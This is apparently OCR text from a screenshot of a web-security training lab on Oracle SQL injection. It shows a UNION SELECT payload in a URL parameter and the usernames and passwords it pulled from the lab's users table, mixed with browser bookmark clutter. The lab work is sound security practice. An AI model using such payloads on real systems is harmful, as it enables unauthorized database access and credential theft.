 SQL injection attack, listing the database contents on Oracle
https://0ab90022033ac7c881ef3e77007400a5.web-security-academy.net/filter?category=%27+UNION+SELECT...
Gmail YouTube Maps BM-P1-Case May 2... Actualités Traduire 8K Wallpapers - Wa... News Translate Other favorites
Dashboa
Lab: SQL
SQL inje
My chec
New tab
SHOP
' UNION SELECT USERNAME_YWOMHV, PASSWORD_BCJKOY FROM
USERS_TJJBFD--
Refine your search:
All Clothing, shoes and accessories Gifts Pets Tech gifts Toys & Games
administrator
b2nioaut8d9cezunebys
carlos
vg2ztnyem1uocoaqw2eg
wiener
6zy15t3f6d9v7d0jmcbp